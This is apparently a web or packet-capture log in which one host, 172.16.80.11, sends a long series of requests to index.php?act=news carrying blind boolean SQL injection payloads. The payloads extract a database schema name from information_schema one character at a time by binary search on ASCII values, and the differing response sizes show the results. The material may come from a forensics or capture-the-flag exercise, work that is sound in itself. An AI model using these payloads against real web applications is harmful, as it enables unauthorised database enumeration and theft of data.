 3696 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2013,%201))>115
3706 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2013,%201))>115
3716 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2014,%201))>100
3726 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2014,%201))>50
3736 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2014,%201))>75
3746 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2014,%201))>88
3756 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2014,%201))>94
3766 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2014,%201))>97
3776 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2014,%201))>99
3786 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2014,%201))>98
3796 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2014,%201))>99
3806 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2015,%201))>100
3816 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2015,%201))>200
3826 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2015,%201))>150
3836 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2015,%201))>125
3846 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2015,%201))>112
3856 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2015,%201))>106
3866 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2015,%201))>103
3876 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2015,%201))>105
3886 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2015,%201))>104
3896 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2015,%201))>104
3906 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2016,%201))>100
3916 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2016,%201))>200
3926 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2016,%201))>150
3936 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2016,%201))>125
3946 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2016,%201))>112
3956 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2016,%201))>106
3966 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2016,%201))>103
3976 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2016,%201))>101
3986 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2016,%201))>100
3996 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2016,%201))>101
4006 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2017,%201))>100
4016 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2017,%201))>200
4026 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2017,%201))>150
4036 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2017,%201))>125
4046 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2017,%201))>112
4056 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2017,%201))>106
4066 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2017,%201))>109
4076 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2017,%201))>108
4086 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2017,%201))>109
4096 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2018,%201))>100
4106 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2018,%201))>50
4116 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2018,%201))>75
4126 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2018,%201))>88
4136 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2018,%201))>94
4146 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2018,%201))>97
4156 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2018,%201))>96
4166 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1)),%2018,%201))>97